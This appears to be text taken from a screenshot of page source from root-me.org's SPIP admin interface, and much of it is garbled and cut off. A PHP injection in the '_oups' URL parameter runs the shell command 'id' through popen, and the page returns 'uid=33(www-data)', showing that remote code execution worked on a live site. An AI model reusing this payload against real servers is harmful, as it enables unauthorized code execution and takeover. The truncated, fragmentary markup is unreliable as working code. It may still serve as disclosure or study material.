 view-source:https://www.root-me.org/ecrire/?exec=article&id_article=1&ajouter=non&tri_liste_aut=statut&deplacer=oui&_oups=%27<?php%20echo%20fread(popen("id",%20"r"),%2...
Life Loisir DevTools Hack Work ReadMe
716 <th class='email' scope='col'><a href='./?
exec=article&amp;id_article=1&amp;ajouter=non&amp;tri_liste_aut=email&amp;deplacer=oui&amp;_oups=%27%3C&amp;php%20echo%20fread(popen(%22id%22,%20%22r%22),%20300
717 <th class='nombre' scope='col'><a href='./?
exec=article&amp;id_article=1&amp;ajouter=non&amp;tri_liste_aut=compteur_articles&amp;deplacer=oui&amp;_oups=%27%3C&amp;php%20echo%20fread(popen(%22id%22,%20%22
</th>
718 <th class='action' scope='col'>&nbsp;</th>
719 </tr>
720 </thead>
721 <tbody>
722
723 <tr class="row_odd">
724 <td class='statut'><img src="../prive/themes/spip/images/auteur-0minirezo-16.png" alt="Administrateur" title="Administrateur" width="16" height="16"
725 <td class='nom'><a href="https://www.root-me.org/ecrire/?exec=auteur&amp;id_auteur=1" title="D&#233;veloppement - admin du portail, r&#233;daction d
Ne m&#039;envoyez pas de message pour me demander de l&#039;aide, faite le sur le forum ou sur IRC (...)">g0uZ</a></td>
726 <td class='logo'><a href="https://www.root-me.org/ecrire/?exec=auteur&amp;id_auteur=1" style="background-image:url(../local/cache-vignettes/L54xH40/
727 <td class='email'></td>
728 <td class='nombre'>17 articles<br /><span>271 messages de forum</span></td>
729 <td class='action'>
730
731 </td>
732 </tr>
733
734 </tbody>
735 </table>
736
737
738 </div>
739
740 </div><!--ajaxbloc--> <div class="action"><input type="hidden" name="_oups" value=''uid=33(www-data) gid=33(www-data) groups=33(www-data)
741 '' /><input type="submit" name="annuler_oups" value="Ooops" /></div>
742